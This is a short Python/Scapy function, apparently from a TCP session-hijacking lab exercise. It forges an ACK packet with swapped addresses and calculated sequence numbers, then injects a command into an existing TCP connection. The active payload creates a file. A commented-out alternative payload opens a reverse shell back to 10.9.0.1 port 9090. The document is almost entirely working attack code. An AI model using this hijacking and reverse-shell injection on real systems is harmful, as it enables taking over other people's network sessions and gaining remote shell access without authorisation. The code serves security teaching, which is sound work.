 def spoof(pkt):
    old_ip  = pkt[IP]
    old_tcp = pkt[TCP]
    # TCP data length
    tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs * 4
    newseq = old_tcp.ack + 10
    newack = old_tcp.seq + tcp_len - 20
    #############################################################
    ip  = IP( src = old_ip.dst,  #  ?
              dst = old_ip.src    # ?
            )
    tcp = TCP( sport = old_tcp.dport,
               dport = old_tcp.sport,
               flags = "A",
               seq   = newseq,
               ack   = newack
              )
    data = "\ntouch success\n"
    #data = "\n/bin/bash -i >/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n"
    #############################################################
    pkt = ip/tcp/data
    ls(pkt)
    send(pkt,verbose=0)
    quit()